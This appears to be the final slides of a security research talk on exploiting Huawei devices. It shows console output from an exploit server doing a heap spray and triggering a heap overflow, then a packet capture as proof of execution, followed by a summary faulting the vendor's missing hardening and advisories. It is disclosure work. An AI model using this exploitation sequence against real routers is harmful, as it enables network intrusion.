[+] Listening on port 80... [+] Receiving HTTP header. [+] Client disconnected. [+] Receiving HTTP header. [+] Huawei sent content-length: 2436 [+] Receiving content. [+] Sending response. [+] Will now spray the target's heap. [+] Receiving HTTP header. [+] Client disconnected. [+] Receiving HTTP header. [+] Huawei sent content-length: 2436 [+] Receiving content. [+] Sending response. [+] Will now trigger the heap overflow. 15:28:14.688909 IP 1.2.3.4 > 9.8.7.5: ICMP echo request, id 43981, seq 1, length 64  $15:28:14.\overline{6}88944$  IP  $9.8.7.5 > \overline{1}.2.3.4$ : ICMP echo reply, id 43981, seq 1, length 64



#### AND BIGGER BOXES?

We don't have any. Yet.



#### CONCLUSION

In which we conclude.

#### SUMMARY

- **90's style bugs**
- **90's style exploitation**
- **0 operating system hardening**
- **O** page RWX
- **No security advisories**
- **No security releases**



#### YOU GET WHAT YOU PAY FOR

Thank You!